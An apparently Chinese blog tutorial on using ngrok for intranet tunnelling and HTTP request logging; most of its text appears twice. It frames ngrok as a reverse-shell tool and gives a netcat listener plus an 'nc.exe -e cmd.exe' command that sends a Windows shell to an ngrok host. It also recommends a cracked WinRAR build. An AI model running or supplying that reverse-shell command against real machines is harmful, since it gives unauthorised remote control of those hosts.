ngrok一款内网穿透+记录HTTP请求的神器(支持HTTPS)
2017-09-22 19:10
363 查看
双方都是内网的反弹shell工具。
Ngrok的下载地址:https://ngrok.com/download

如果你是MAC OS X或者linux可以按照以下步骤安装。

然后查看他支持的命令
如果你是 windows下可以按照以下步骤安装

下载下了后选中文件,右键解压到当前文件夹。
什么,你右键菜单没有这个选项。
那么请安装《winrar烈火汉化破解版》。
然后有个窗口一闪而过。
之后会出现这个:

然后按下 微软徽标键+R (PS:微软徽标键就是 在你的键盘上Ctrl和Alt中间的那个键。)
输入cmd然后回车。

打开cmd后,将刚才解压出来的ngrok.exe拖入。
然后再输入help 回车。

可以看到它支持很多命令。
使用前先要去注册个账号,
地址:https://dashboard.ngrok.com/user/login
不要告诉我你不会注册账号

先执行认证。
Windows图:

会提示你Authtoken saved toconfiguration file:认证文件存到哪里。
Linux图:

(PS:Authtoken懒得打码了,请不要搞事)
认证Token导入好后,开始讲内网穿透的部分。
./ngrok tcp 9999 **获得一个公网地址,如下图。

ngrok 是不能后台运行的,所以我们要借助screen(用法百度)实现后台运行。
然后目标机器(内网的windos笔记本)执行
0. tcp.ngrok.io 15996 为刚才利用ngrok 得到的公网地址,如下图

然后就反弹回来shell。(PS:由于作者手中没有内网的服务器所以没截图)
下面讲内网机器做HTTP请求记录器:
只需要执行ngrok.exe http 80就可以了。

会发现Tunnel Status online时
访问后会有记录。

http://localhost:4040是在线控制台,可以看请求的详细信息。

如果你在80端口搭建了HTTP服务器,那么他就不是显示这个页面:

而是将流量转发到HTTP服务上,访问的是自己内网的HTTP页面。
Ngrok的下载地址:https://ngrok.com/download

如果你是MAC OS X或者linux可以按照以下步骤安装。
$ unzip /path/to/ngrok.zip

然后查看他支持的命令
$ ./ngrokhelp
如果你是 windows下可以按照以下步骤安装

下载下了后选中文件,右键解压到当前文件夹。
什么,你右键菜单没有这个选项。
那么请安装《winrar烈火汉化破解版》。
然后有个窗口一闪而过。
之后会出现这个:

然后按下 微软徽标键+R (PS:微软徽标键就是 在你的键盘上Ctrl和Alt中间的那个键。)
输入cmd然后回车。

打开cmd后,将刚才解压出来的ngrok.exe拖入。
然后再输入help 回车。

可以看到它支持很多命令。
NAME: ngrok - tunnel local ports to public URLs and inspect traffic DESCRIPTION: ngrok exposes local networked services behinds NATs and firewalls to the public internet over a secure tunnel. Share local websites, build/test webhook consumers and self-host personal services. Detailed help for each command is available with 'ngrok help<command>'. Open http://localhost:4040 for ngrok's web interface to inspect traffic. EXAMPLES: ngrok http 80 #secure public URL for port 80 web server ngrok http -subdomain=baz 8080 #port 8080 available at baz.ngrok.io ngrok http foo.dev:80 #tunnel to host:port instead of localhost ngrok tcp 22 #tunnel arbitrary TCP traffic to port 22 ngrok tls -hostname=foo.com 443 #TLS traffic for foo.com to port 443 ngrok start foo bar baz #start tunnels from the configuration file VERSION: 2.1.3 AUTHOR: inconshreveable - <alan@ngrok.com> COMMANDS: authtoken save authtoken toconfiguration file credits prints author andlicensing information http start an HTTP tunnel start start tunnels by namefrom the configuration file tcp start a TCP tunnel tls start a TLS tunnel update update ngrok to thelatest version version print the versionstring help Shows a list ofcommands or help for one command
使用前先要去注册个账号,
地址:https://dashboard.ngrok.com/user/login
不要告诉我你不会注册账号

先执行认证。
Windows图:

会提示你Authtoken saved toconfiguration file:认证文件存到哪里。
Linux图:

(PS:Authtoken懒得打码了,请不要搞事)
认证Token导入好后,开始讲内网穿透的部分。
./ngrok tcp 9999 **获得一个公网地址,如下图。

ngrok 是不能后台运行的,所以我们要借助screen(用法百度)实现后台运行。
然后再nc -vv -l -p 9999
然后目标机器(内网的windos笔记本)执行
nc.exe -vv 0.tcp.ngrok.io 15996 -e c:\Windows\System32\cmd.exe
0. tcp.ngrok.io 15996 为刚才利用ngrok 得到的公网地址,如下图

然后就反弹回来shell。(PS:由于作者手中没有内网的服务器所以没截图)
下面讲内网机器做HTTP请求记录器:
只需要执行ngrok.exe http 80就可以了。

会发现Tunnel Status online时
Forwarding http://771c988f.ngrok.io -> localhost:80
Forwarding https://771c988f.ngrok.io -> localhost:80
访问后会有记录。

http://localhost:4040是在线控制台,可以看请求的详细信息。

如果你在80端口搭建了HTTP服务器,那么他就不是显示这个页面:

而是将流量转发到HTTP服务上,访问的是自己内网的HTTP页面。
相关文章推荐
- ngrok一款内网穿透+记录HTTP请求的神器(支持HTTPS) 24299465772016-08-19共28142人围观 ,发现 8 个不明物体
- 内网穿透神器ngrok支持linux,windows,mac
- 内网穿透神器ngrok使用
- 内网穿透神器ngrok
- ngrok--内网穿透神器
- ngrok-穿透内网的神器
- 基于ngrok的内网穿透,将内网映射到公网上
- Ngrok 内网穿透利器
- 基于ngrok的内网穿透,将内网映射到公网上
- ngrok+nginx 实现内网穿透 共用80端口
- 内网穿透 ngrok 服务器和客户端配置
- ngrok免费内网穿透
- 【开源软件】Ngrok——内网转发神器
- ngrok内网发布到外网神器
- 使用ngrok实现内网穿透
- 基于ngrok的内网穿透,将内网映射到公网上
- 内网穿透工具ngrok的使用
- 内网穿透-ngrok原理浅析
